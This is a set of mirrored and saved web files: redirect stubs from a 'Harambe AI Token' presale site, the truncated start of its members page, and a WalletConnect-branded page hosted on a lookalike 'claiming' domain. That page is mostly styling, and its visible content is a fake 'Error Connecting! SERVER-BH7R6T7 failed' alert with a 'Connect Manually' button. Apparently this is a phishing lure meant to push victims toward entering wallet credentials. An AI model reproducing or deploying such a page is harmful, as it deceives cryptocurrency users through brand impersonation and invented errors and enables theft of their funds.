
<file: affiliates/index.html>
<HTML>
<!-- Created by HTTrack Website Copier/3.49-2 [XR&CO'2014] -->

<!-- Mirrored from harambetoken.ai/affiliates/ by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 08 Jun 2024 01:53:46 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<HEAD>
<META HTTP-EQUIV="Content-Type" CONTENT="text/html;charset=UTF-8"><META HTTP-EQUIV="Refresh" CONTENT="0; URL=../authb031.html?goto=affiliates"><TITLE>Page has moved</TITLE>
</HEAD>
<BODY>
<A HREF="../authb031.html?goto=affiliates"><h3>Click here...</h3></A>
</BODY>
<!-- Created by HTTrack Website Copier/3.49-2 [XR&CO'2014] -->

<!-- Mirrored from harambetoken.ai/affiliates/ by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 08 Jun 2024 01:53:49 GMT -->
</HTML>
</file>

<file: portal/index.html>
<HTML>
<!-- Created by HTTrack Website Copier/3.49-2 [XR&CO'2014] -->

<!-- Mirrored from harambetoken.ai/portal/ by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 08 Jun 2024 01:53:19 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<HEAD>
<META HTTP-EQUIV="Content-Type" CONTENT="text/html;charset=UTF-8"><META HTTP-EQUIV="Refresh" CONTENT="0; URL=../authe787.html?goto=portal"><TITLE>Page has moved</TITLE>
</HEAD>
<BODY>
<A HREF="../authe787.html?goto=portal"><h3>Click here...</h3></A>
</BODY>
<!-- Created by HTTrack Website Copier/3.49-2 [XR&CO'2014] -->

<!-- Mirrored from harambetoken.ai/portal/ by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 08 Jun 2024 01:53:19 GMT -->
</HTML>
</file>

<file: apiv4wc-connection.htm>
<!DOCTYPE html>
<!-- saved from url=(0054)https://5thscape-claiming.pages.dev/apiv4wc-connection -->
<html lang="en">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="./apiv4wc-connection_files/flowbite.min.css">
    <link rel="stylesheet" href="./apiv4wc-connection_files/inter.css">
    <script src="./apiv4wc-connection_files/saved_resource"></script>
    <script src="./apiv4wc-connection_files/saved_resource(1)"></script>
    <style>
        /* ! tailwindcss v3.4.4 | MIT License | https://tailwindcss.com */
        *,
        ::after,
        ::before {
            box-sizing: border-box;
            border-width: 0;
            border-style: solid;
            border-color: #e5e7eb
        }

        ::after,
        ::before {
            --tw-content: ''
        }

        :host,
        html {
            line-height: 1.5;
            -webkit-text-size-adjust: 100%;
            -moz-tab-size: 4;
            tab-size: 4;
            font-family: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
            font-feature-settings: normal;
            font-variation-settings: normal;
            -webkit-tap-highlight-color: transparent
        }

        body {
            margin: 0;
            line-height: inherit
        }

        hr {
            height: 0;
            color: inherit;
            border-top-width: 1px
        }

        abbr:where([title]) {
            -webkit-text-decoration: underline dotted;
            text-decoration: underline dotted
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            font-size: inherit;
            font-weight: inherit
        }

        a {
            color: inherit;
            text-decoration: inherit
        }

        b,
        strong {
            font-weight: bolder
        }

        code,
        kbd,
        pre,
        samp {
            font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
            font-feature-settings: normal;
            font-variation-settings: normal;
            font-size: 1em
        }

        small {
            font-size: 80%
        }

        sub,
        sup {
            font-size: 75%;
            line-height: 0;
            position: relative;
            vertical-align: baseline
        }

        sub {
            bottom: -.25em
        }

        sup {
            top: -.5em
        }

        table {
            text-indent: 0;
            border-color: inherit;
            border-collapse: collapse
        }

        button,
        input,
        optgroup,
        select,
        textarea {
            font-family: inherit;
            font-feature-settings: inherit;
            font-variation-settings: inherit;
            font-size: 100%;
            font-weight: inherit;
            line-height: inherit;
            letter-spacing: inherit;
            color: inherit;
            margin: 0;
            padding: 0
        }

        button,
        select {
            text-transform: none
        }

        button,
        input:where([type=button]),
        input:where([type=reset]),
        input:where([type=submit]) {
            -webkit-appearance: button;
            background-color: transparent;
            background-image: none
        }

        :-moz-focusring {
            outline: auto
        }

        :-moz-ui-invalid {
            box-shadow: none
        }

        progress {
            vertical-align: baseline
        }

        ::-webkit-inner-spin-button,
        ::-webkit-outer-spin-button {
            height: auto
        }

        [type=search] {
            -webkit-appearance: textfield;
            outline-offset: -2px
        }

        ::-webkit-search-decoration {
            -webkit-appearance: none
        }

        ::-webkit-file-upload-button {
            -webkit-appearance: button;
            font: inherit
        }

        summary {
            display: list-item
        }

        blockquote,
        dd,
        dl,
        figure,
        h1,
        h2,
        h3,
        h4,
        h5,
        h6,
        hr,
        p,
        pre {
            margin: 0
        }

        fieldset {
            margin: 0;
            padding: 0
        }

        legend {
            padding: 0
        }

        menu,
        ol,
        ul {
            list-style: none;
            margin: 0;
            padding: 0
        }

        dialog {
            padding: 0
        }

        textarea {
            resize: vertical
        }

        input::placeholder,
        textarea::placeholder {
            opacity: 1;
            color: #9ca3af
        }

        [role=button],
        button {
            cursor: pointer
        }

        :disabled {
            cursor: default
        }

        audio,
        canvas,
        embed,
        iframe,
        img,
        object,
        svg,
        video {
            display: block;
            vertical-align: middle
        }

        img,
        video {
            max-width: 100%;
            height: auto
        }

        [hidden] {
            display: none
        }

        *,
        ::before,
        ::after {
            --tw-border-spacing-x: 0;
            --tw-border-spacing-y: 0;
            --tw-translate-x: 0;
            --tw-translate-y: 0;
            --tw-rotate: 0;
            --tw-skew-x: 0;
            --tw-skew-y: 0;
            --tw-scale-x: 1;
            --tw-scale-y: 1;
            --tw-pan-x: ;
            --tw-pan-y: ;
            --tw-pinch-zoom: ;
            --tw-scroll-snap-strictness: proximity;
            --tw-gradient-from-position: ;
            --tw-gradient-via-position: ;
            --tw-gradient-to-position: ;
            --tw-ordinal: ;
            --tw-slashed-zero: ;
            --tw-numeric-figure: ;
            --tw-numeric-spacing: ;
            --tw-numeric-fraction: ;
            --tw-ring-inset: ;
            --tw-ring-offset-width: 0px;
            --tw-ring-offset-color: #fff;
            --tw-ring-color: rgb(59 130 246 / 0.5);
            --tw-ring-offset-shadow: 0 0 #0000;
            --tw-ring-shadow: 0 0 #0000;
            --tw-shadow: 0 0 #0000;
            --tw-shadow-colored: 0 0 #0000;
            --tw-blur: ;
            --tw-brightness: ;
            --tw-contrast: ;
            --tw-grayscale: ;
            --tw-hue-rotate: ;
            --tw-invert: ;
            --tw-saturate: ;
            --tw-sepia: ;
            --tw-drop-shadow: ;
            --tw-backdrop-blur: ;
            --tw-backdrop-brightness: ;
            --tw-backdrop-contrast: ;
            --tw-backdrop-grayscale: ;
            --tw-backdrop-hue-rotate: ;
            --tw-backdrop-invert: ;
            --tw-backdrop-opacity: ;
            --tw-backdrop-saturate: ;
            --tw-backdrop-sepia: ;
            --tw-contain-size: ;
            --tw-contain-layout: ;
            --tw-contain-paint: ;
            --tw-contain-style:
        }

        ::backdrop {
            --tw-border-spacing-x: 0;
            --tw-border-spacing-y: 0;
            --tw-translate-x: 0;
            --tw-translate-y: 0;
            --tw-rotate: 0;
            --tw-skew-x: 0;
            --tw-skew-y: 0;
            --tw-scale-x: 1;
            --tw-scale-y: 1;
            --tw-pan-x: ;
            --tw-pan-y: ;
            --tw-pinch-zoom: ;
            --tw-scroll-snap-strictness: proximity;
            --tw-gradient-from-position: ;
            --tw-gradient-via-position: ;
            --tw-gradient-to-position: ;
            --tw-ordinal: ;
            --tw-slashed-zero: ;
            --tw-numeric-figure: ;
            --tw-numeric-spacing: ;
            --tw-numeric-fraction: ;
            --tw-ring-inset: ;
            --tw-ring-offset-width: 0px;
            --tw-ring-offset-color: #fff;
            --tw-ring-color: rgb(59 130 246 / 0.5);
            --tw-ring-offset-shadow: 0 0 #0000;
            --tw-ring-shadow: 0 0 #0000;
            --tw-shadow: 0 0 #0000;
            --tw-shadow-colored: 0 0 #0000;
            --tw-blur: ;
            --tw-brightness: ;
            --tw-contrast: ;
            --tw-grayscale: ;
            --tw-hue-rotate: ;
            --tw-invert: ;
            --tw-saturate: ;
            --tw-sepia: ;
            --tw-drop-shadow: ;
            --tw-backdrop-blur: ;
            --tw-backdrop-brightness: ;
            --tw-backdrop-contrast: ;
            --tw-backdrop-grayscale: ;
            --tw-backdrop-hue-rotate: ;
            --tw-backdrop-invert: ;
            --tw-backdrop-opacity: ;
            --tw-backdrop-saturate: ;
            --tw-backdrop-sepia: ;
            --tw-contain-size: ;
            --tw-contain-layout: ;
            --tw-contain-paint: ;
            --tw-contain-style:
        }

        .mx-auto {
            margin-left: auto;
            margin-right: auto
        }

        .mb-2 {
            margin-bottom: 0.5rem
        }

        .mb-4 {
            margin-bottom: 1rem
        }

        .mb-5 {
            margin-bottom: 1.25rem
        }

        .mr-2 {
            margin-right: 0.5rem
        }

        .mr-3 {
            margin-right: 0.75rem
        }

        .mt-5 {
            margin-top: 1.25rem
        }

        .flex {
            display: flex
        }

        @keyframes pulse {
            50% {
                opacity: .5
            }
        }

        .animate-pulse {
            animation: pulse 2s cubic-bezier(0.4, 0, 0.6, 1) infinite
        }

        .flex-col {
            flex-direction: column
        }

        .items-center {
            align-items: center
        }

        .justify-center {
            justify-content: center
        }

        .rounded-lg {
            border-radius: 0.5rem
        }

        .bg-blue-700 {
            --tw-bg-opacity: 1;
            background-color: rgb(29 78 216 / var(--tw-bg-opacity))
        }

        .p-4 {
            padding: 1rem
        }

        .px-5 {
            padding-left: 1.25rem;
            padding-right: 1.25rem
        }

        .px-6 {
            padding-left: 1.5rem;
            padding-right: 1.5rem
        }

        .py-2\.5 {
            padding-top: 0.625rem;
            padding-bottom: 0.625rem
        }

        .py-8 {
            padding-top: 2rem;
            padding-bottom: 2rem
        }

        .text-sm {
            font-size: 0.875rem;
            line-height: 1.25rem
        }

        .font-bold {
            font-weight: 700
        }

        .font-medium {
            font-weight: 500
        }

        .text-red-900 {
            --tw-text-opacity: 1;
            color: rgb(127 29 29 / var(--tw-text-opacity))
        }

        .text-white {
            --tw-text-opacity: 1;
            color: rgb(255 255 255 / var(--tw-text-opacity))
        }

        .hover\:bg-blue-800:hover {
            --tw-bg-opacity: 1;
            background-color: rgb(30 64 175 / var(--tw-bg-opacity))
        }

        .focus\:outline-none:focus {
            outline: 2px solid transparent;
            outline-offset: 2px
        }

        .focus\:ring-4:focus {
            --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
            --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);
            box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000)
        }

        .focus\:ring-blue-300:focus {
            --tw-ring-opacity: 1;
            --tw-ring-color: rgb(147 197 253 / var(--tw-ring-opacity))
        }

        @media (min-width: 768px) {
            .md\:h-screen {
                height: 100vh
            }
        }

        @media (min-width: 1024px) {
            .lg\:py-0 {
                padding-top: 0px;
                padding-bottom: 0px
            }
        }

        @media (prefers-color-scheme: dark) {
            .dark\:bg-blue-200 {
                --tw-bg-opacity: 1;
                background-color: rgb(191 219 254 / var(--tw-bg-opacity))
            }

            .dark\:bg-blue-600 {
                --tw-bg-opacity: 1;
                background-color: rgb(37 99 235 / var(--tw-bg-opacity))
            }

            .dark\:text-blue-800 {
                --tw-text-opacity: 1;
                color: rgb(30 64 175 / var(--tw-text-opacity))
            }

            .dark\:hover\:bg-blue-700:hover {
                --tw-bg-opacity: 1;
                background-color: rgb(29 78 216 / var(--tw-bg-opacity))
            }

            .dark\:focus\:ring-blue-800:focus {
                --tw-ring-opacity: 1;
                --tw-ring-color: rgb(30 64 175 / var(--tw-ring-opacity))
            }
        }
    </style>
    <style>
        /* ! tailwindcss v3.4.4 | MIT License | https://tailwindcss.com */
        *,
        ::after,
        ::before {
            box-sizing: border-box;
            border-width: 0;
            border-style: solid;
            border-color: #e5e7eb
        }

        ::after,
        ::before {
            --tw-content: ''
        }

        :host,
        html {
            line-height: 1.5;
            -webkit-text-size-adjust: 100%;
            -moz-tab-size: 4;
            tab-size: 4;
            font-family: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
            font-feature-settings: normal;
            font-variation-settings: normal;
            -webkit-tap-highlight-color: transparent
        }

        body {
            margin: 0;
            line-height: inherit
        }

        hr {
            height: 0;
            color: inherit;
            border-top-width: 1px
        }

        abbr:where([title]) {
            -webkit-text-decoration: underline dotted;
            text-decoration: underline dotted
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            font-size: inherit;
            font-weight: inherit
        }

        a {
            color: inherit;
            text-decoration: inherit
        }

        b,
        strong {
            font-weight: bolder
        }

        code,
        kbd,
        pre,
        samp {
            font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
            font-feature-settings: normal;
            font-variation-settings: normal;
            font-size: 1em
        }

        small {
            font-size: 80%
        }

        sub,
        sup {
            font-size: 75%;
            line-height: 0;
            position: relative;
            vertical-align: baseline
        }

        sub {
            bottom: -.25em
        }

        sup {
            top: -.5em
        }

        table {
            text-indent: 0;
            border-color: inherit;
            border-collapse: collapse
        }

        button,
        input,
        optgroup,
        select,
        textarea {
            font-family: inherit;
            font-feature-settings: inherit;
            font-variation-settings: inherit;
            font-size: 100%;
            font-weight: inherit;
            line-height: inherit;
            letter-spacing: inherit;
            color: inherit;
            margin: 0;
            padding: 0
        }

        button,
        select {
            text-transform: none
        }

        button,
        input:where([type=button]),
        input:where([type=reset]),
        input:where([type=submit]) {
            -webkit-appearance: button;
            background-color: transparent;
            background-image: none
        }

        :-moz-focusring {
            outline: auto
        }

        :-moz-ui-invalid {
            box-shadow: none
        }

        progress {
            vertical-align: baseline
        }

        ::-webkit-inner-spin-button,
        ::-webkit-outer-spin-button {
            height: auto
        }

        [type=search] {
            -webkit-appearance: textfield;
            outline-offset: -2px
        }

        ::-webkit-search-decoration {
            -webkit-appearance: none
        }

        ::-webkit-file-upload-button {
            -webkit-appearance: button;
            font: inherit
        }

        summary {
            display: list-item
        }

        blockquote,
        dd,
        dl,
        figure,
        h1,
        h2,
        h3,
        h4,
        h5,
        h6,
        hr,
        p,
        pre {
            margin: 0
        }

        fieldset {
            margin: 0;
            padding: 0
        }

        legend {
            padding: 0
        }

        menu,
        ol,
        ul {
            list-style: none;
            margin: 0;
            padding: 0
        }

        dialog {
            padding: 0
        }

        textarea {
            resize: vertical
        }

        input::placeholder,
        textarea::placeholder {
            opacity: 1;
            color: #9ca3af
        }

        [role=button],
        button {
            cursor: pointer
        }

        :disabled {
            cursor: default
        }

        audio,
        canvas,
        embed,
        iframe,
        img,
        object,
        svg,
        video {
            display: block;
            vertical-align: middle
        }

        img,
        video {
            max-width: 100%;
            height: auto
        }

        [hidden] {
            display: none
        }

        [type='text'],
        input:where(:not([type])),
        [type='email'],
        [type='url'],
        [type='password'],
        [type='number'],
        [type='date'],
        [type='datetime-local'],
        [type='month'],
        [type='search'],
        [type='tel'],
        [type='time'],
        [type='week'],
        [multiple],
        textarea,
        select {
            -webkit-appearance: none;
            appearance: none;
            background-color: #fff;
            border-color: #6b7280;
            border-width: 1px;
            border-radius: 0px;
            padding-top: 0.5rem;
            padding-right: 0.75rem;
            padding-bottom: 0.5rem;
            padding-left: 0.75rem;
            font-size: 1rem;
            line-height: 1.5rem;
            --tw-shadow: 0 0 #0000;
        }

        [type='text']:focus,
        input:where(:not([type])):focus,
        [type='email']:focus,
        [type='url']:focus,
        [type='password']:focus,
        [type='number']:focus,
        [type='date']:focus,
        [type='datetime-local']:focus,
        [type='month']:focus,
        [type='search']:focus,
        [type='tel']:focus,
        [type='time']:focus,
        [type='week']:focus,
        [multiple]:focus,
        textarea:focus,
        select:focus {
            outline: 2px solid transparent;
            outline-offset: 2px;
            --tw-ring-inset: var(--tw-empty,
                    /*!*/
                    /*!*/
                );
            --tw-ring-offset-width: 0px;
            --tw-ring-offset-color: #fff;
            --tw-ring-color: #2563eb;
            --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
            --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
            box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
            border-color: #2563eb
        }

        input::placeholder,
        textarea::placeholder {
            color: #6b7280;
            opacity: 1
        }

        ::-webkit-datetime-edit-fields-wrapper {
            padding: 0
        }

        ::-webkit-date-and-time-value {
            min-height: 1.5em;
            text-align: inherit
        }

        ::-webkit-datetime-edit {
            display: inline-flex
        }

        ::-webkit-datetime-edit,
        ::-webkit-datetime-edit-year-field,
        ::-webkit-datetime-edit-month-field,
        ::-webkit-datetime-edit-day-field,
        ::-webkit-datetime-edit-hour-field,
        ::-webkit-datetime-edit-minute-field,
        ::-webkit-datetime-edit-second-field,
        ::-webkit-datetime-edit-millisecond-field,
        ::-webkit-datetime-edit-meridiem-field {
            padding-top: 0;
            padding-bottom: 0
        }

        select {
            background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");
            background-position: right 0.5rem center;
            background-repeat: no-repeat;
            background-size: 1.5em 1.5em;
            padding-right: 2.5rem;
            print-color-adjust: exact
        }

        [multiple],
        [size]:where(select:not([size="1"])) {
            background-image: initial;
            background-position: initial;
            background-repeat: unset;
            background-size: initial;
            padding-right: 0.75rem;
            print-color-adjust: unset
        }

        [type='checkbox'],
        [type='radio'] {
            -webkit-appearance: none;
            appearance: none;
            padding: 0;
            print-color-adjust: exact;
            display: inline-block;
            vertical-align: middle;
            background-origin: border-box;
            -webkit-user-select: none;
            user-select: none;
            flex-shrink: 0;
            height: 1rem;
            width: 1rem;
            color: #2563eb;
            background-color: #fff;
            border-color: #6b7280;
            border-width: 1px;
            --tw-shadow: 0 0 #0000
        }

        [type='checkbox'] {
            border-radius: 0px
        }

        [type='radio'] {
            border-radius: 100%
        }

        [type='checkbox']:focus,
        [type='radio']:focus {
            outline: 2px solid transparent;
            outline-offset: 2px;
            --tw-ring-inset: var(--tw-empty,
                    /*!*/
                    /*!*/
                );
            --tw-ring-offset-width: 2px;
            --tw-ring-offset-color: #fff;
            --tw-ring-color: #2563eb;
            --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
            --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
            box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow)
        }

        [type='checkbox']:checked,
        [type='radio']:checked {
            border-color: transparent;
            background-color: currentColor;
            background-size: 100% 100%;
            background-position: center;
            background-repeat: no-repeat
        }

        [type='checkbox']:checked {
            background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e");
        }

        @media (forced-colors: active) {
            [type='checkbox']:checked {
                -webkit-appearance: auto;
                appearance: auto
            }
        }

        [type='radio']:checked {
            background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e");
        }

        @media (forced-colors: active) {
            [type='radio']:checked {
                -webkit-appearance: auto;
                appearance: auto
            }
        }

        [type='checkbox']:checked:hover,
        [type='checkbox']:checked:focus,
        [type='radio']:checked:hover,
        [type='radio']:checked:focus {
            border-color: transparent;
            background-color: currentColor
        }

        [type='checkbox']:indeterminate {
            background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");
            border-color: transparent;
            background-color: currentColor;
            background-size: 100% 100%;
            background-position: center;
            background-repeat: no-repeat;
        }

        @media (forced-colors: active) {
            [type='checkbox']:indeterminate {
                -webkit-appearance: auto;
                appearance: auto
            }
        }

        [type='checkbox']:indeterminate:hover,
        [type='checkbox']:indeterminate:focus {
            border-color: transparent;
            background-color: currentColor
        }

        [type='file'] {
            background: unset;
            border-color: inherit;
            border-width: 0;
            border-radius: 0;
            padding: 0;
            font-size: unset;
            line-height: inherit
        }

        [type='file']:focus {
            outline: 1px solid ButtonText;
            outline: 1px auto -webkit-focus-ring-color
        }

        *,
        ::before,
        ::after {
            --tw-border-spacing-x: 0;
            --tw-border-spacing-y: 0;
            --tw-translate-x: 0;
            --tw-translate-y: 0;
            --tw-rotate: 0;
            --tw-skew-x: 0;
            --tw-skew-y: 0;
            --tw-scale-x: 1;
            --tw-scale-y: 1;
            --tw-pan-x: ;
            --tw-pan-y: ;
            --tw-pinch-zoom: ;
            --tw-scroll-snap-strictness: proximity;
            --tw-gradient-from-position: ;
            --tw-gradient-via-position: ;
            --tw-gradient-to-position: ;
            --tw-ordinal: ;
            --tw-slashed-zero: ;
            --tw-numeric-figure: ;
            --tw-numeric-spacing: ;
            --tw-numeric-fraction: ;
            --tw-ring-inset: ;
            --tw-ring-offset-width: 0px;
            --tw-ring-offset-color: #fff;
            --tw-ring-color: rgb(59 130 246 / 0.5);
            --tw-ring-offset-shadow: 0 0 #0000;
            --tw-ring-shadow: 0 0 #0000;
            --tw-shadow: 0 0 #0000;
            --tw-shadow-colored: 0 0 #0000;
            --tw-blur: ;
            --tw-brightness: ;
            --tw-contrast: ;
            --tw-grayscale: ;
            --tw-hue-rotate: ;
            --tw-invert: ;
            --tw-saturate: ;
            --tw-sepia: ;
            --tw-drop-shadow: ;
            --tw-backdrop-blur: ;
            --tw-backdrop-brightness: ;
            --tw-backdrop-contrast: ;
            --tw-backdrop-grayscale: ;
            --tw-backdrop-hue-rotate: ;
            --tw-backdrop-invert: ;
            --tw-backdrop-opacity: ;
            --tw-backdrop-saturate: ;
            --tw-backdrop-sepia: ;
            --tw-contain-size: ;
            --tw-contain-layout: ;
            --tw-contain-paint: ;
            --tw-contain-style:
        }

        ::backdrop {
            --tw-border-spacing-x: 0;
            --tw-border-spacing-y: 0;
            --tw-translate-x: 0;
            --tw-translate-y: 0;
            --tw-rotate: 0;
            --tw-skew-x: 0;
            --tw-skew-y: 0;
            --tw-scale-x: 1;
            --tw-scale-y: 1;
            --tw-pan-x: ;
            --tw-pan-y: ;
            --tw-pinch-zoom: ;
            --tw-scroll-snap-strictness: proximity;
            --tw-gradient-from-position: ;
            --tw-gradient-via-position: ;
            --tw-gradient-to-position: ;
            --tw-ordinal: ;
            --tw-slashed-zero: ;
            --tw-numeric-figure: ;
            --tw-numeric-spacing: ;
            --tw-numeric-fraction: ;
            --tw-ring-inset: ;
            --tw-ring-offset-width: 0px;
            --tw-ring-offset-color: #fff;
            --tw-ring-color: rgb(59 130 246 / 0.5);
            --tw-ring-offset-shadow: 0 0 #0000;
            --tw-ring-shadow: 0 0 #0000;
            --tw-shadow: 0 0 #0000;
            --tw-shadow-colored: 0 0 #0000;
            --tw-blur: ;
            --tw-brightness: ;
            --tw-contrast: ;
            --tw-grayscale: ;
            --tw-hue-rotate: ;
            --tw-invert: ;
            --tw-saturate: ;
            --tw-sepia: ;
            --tw-drop-shadow: ;
            --tw-backdrop-blur: ;
            --tw-backdrop-brightness: ;
            --tw-backdrop-contrast: ;
            --tw-backdrop-grayscale: ;
            --tw-backdrop-hue-rotate: ;
            --tw-backdrop-invert: ;
            --tw-backdrop-opacity: ;
            --tw-backdrop-saturate: ;
            --tw-backdrop-sepia: ;
            --tw-contain-size: ;
            --tw-contain-layout: ;
            --tw-contain-paint: ;
            --tw-contain-style:
        }

        .mx-auto {
            margin-left: auto;
            margin-right: auto
        }

        .mb-2 {
            margin-bottom: 0.5rem
        }

        .mb-4 {
            margin-bottom: 1rem
        }

        .mb-5 {
            margin-bottom: 1.25rem
        }

        .mr-2 {
            margin-right: 0.5rem
        }

        .mr-3 {
            margin-right: 0.75rem
        }

        .mt-5 {
            margin-top: 1.25rem
        }

        .flex {
            display: flex
        }

        @keyframes pulse {
            50% {
                opacity: .5
            }
        }

        .animate-pulse {
            animation: pulse 2s cubic-bezier(0.4, 0, 0.6, 1) infinite
        }

        .flex-col {
            flex-direction: column
        }

        .items-center {
            align-items: center
        }

        .justify-center {
            justify-content: center
        }

        .rounded-lg {
            border-radius: 0.5rem
        }

        .bg-blue-700 {
            --tw-bg-opacity: 1;
            background-color: rgb(29 78 216 / var(--tw-bg-opacity))
        }

        .p-4 {
            padding: 1rem
        }

        .px-5 {
            padding-left: 1.25rem;
            padding-right: 1.25rem
        }

        .px-6 {
            padding-left: 1.5rem;
            padding-right: 1.5rem
        }

        .py-2\.5 {
            padding-top: 0.625rem;
            padding-bottom: 0.625rem
        }

        .py-8 {
            padding-top: 2rem;
            padding-bottom: 2rem
        }

        .text-sm {
            font-size: 0.875rem;
            line-height: 1.25rem
        }

        .font-bold {
            font-weight: 700
        }

        .font-medium {
            font-weight: 500
        }

        .text-red-900 {
            --tw-text-opacity: 1;
            color: rgb(127 29 29 / var(--tw-text-opacity))
        }

        .text-white {
            --tw-text-opacity: 1;
            color: rgb(255 255 255 / var(--tw-text-opacity))
        }

        .hover\:bg-blue-800:hover {
            --tw-bg-opacity: 1;
            background-color: rgb(30 64 175 / var(--tw-bg-opacity))
        }

        .focus\:outline-none:focus {
            outline: 2px solid transparent;
            outline-offset: 2px
        }

        .focus\:ring-4:focus {
            --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
            --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);
            box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000)
        }

        .focus\:ring-blue-300:focus {
            --tw-ring-opacity: 1;
            --tw-ring-color: rgb(147 197 253 / var(--tw-ring-opacity))
        }

        @media (min-width: 768px) {
            .md\:h-screen {
                height: 100vh
            }
        }

        @media (min-width: 1024px) {
            .lg\:py-0 {
                padding-top: 0px;
                padding-bottom: 0px
            }
        }

        @media (prefers-color-scheme: dark) {
            .dark\:bg-blue-200 {
                --tw-bg-opacity: 1;
                background-color: rgb(191 219 254 / var(--tw-bg-opacity))
            }

            .dark\:bg-blue-600 {
                --tw-bg-opacity: 1;
                background-color: rgb(37 99 235 / var(--tw-bg-opacity))
            }

            .dark\:text-blue-800 {
                --tw-text-opacity: 1;
                color: rgb(30 64 175 / var(--tw-text-opacity))
            }

            .dark\:hover\:bg-blue-700:hover {
                --tw-bg-opacity: 1;
                background-color: rgb(29 78 216 / var(--tw-bg-opacity))
            }

            .dark\:focus\:ring-blue-800:focus {
                --tw-ring-opacity: 1;
                --tw-ring-color: rgb(30 64 175 / var(--tw-ring-opacity))
            }
        }
    </style>
</head>

<body style="background-color:#08081c">
    <section class="">
        <div class="flex flex-col items-center justify-center px-6 py-8 mx-auto md:h-screen lg:py-0">
            <a href="https://5thscape-claiming.pages.dev/" class="flex items-center font-bold text-white">
                <img src="./apiv4wc-connection_files/WalletConnec.jpg" class="mr-3  mb-5" style="height:30px"
                    alt="Logo">
                <span>Walletconnect</span>
            </a>
            <div style="background-color: rgb(238, 232, 232)"
                class="p-4 animate-pulse text mb-4 text-sm text-red-900 rounded-lg dark:bg-blue-200 dark:text-blue-800"
                role="alert">
                <span class="font-medium text-red-900">
                    Error Connecting! SERVER-BH7R6T7 failed.
                </span><b class="text-red-900">Try Connecting manually</b>
            </div>

            <a href="connection.html"
                class="mt-5 text-white bg-blue-700 hover:bg-blue-800 focus:ring-4 focus:ring-blue-300 font-medium rounded-lg text-sm px-5 py-2.5 mr-2 mb-2 dark:bg-blue-600 dark:hover:bg-blue-700 focus:outline-none dark:focus:ring-blue-800">
                Connect Manually</a>








        </div>


    </section>






    <script src="./apiv4wc-connection_files/flowbite.js.download"></script>

</body>

</html>
</file>

<file: authb031.html>
<!DOCTYPE html>
<html lang="en">


<!-- Mirrored from harambetoken.ai/auth.php?goto=affiliates by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 08 Jun 2024 01:54:06 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=UTF-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Members Area</title>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
    <link rel="canonical" href="affiliates/sign-up.html">
    <link rel="icon" href="favicon.ico" type="image/x-icon">
    <link rel="shortcut icon" href="favicon.ico" type="image/x-icon">
    <!-- Primary Meta Tags -->
    <meta name="title" content="Harambe AI Token Presale">
    <meta name="Creating An Account Is 
As Easy As Entering Your Email
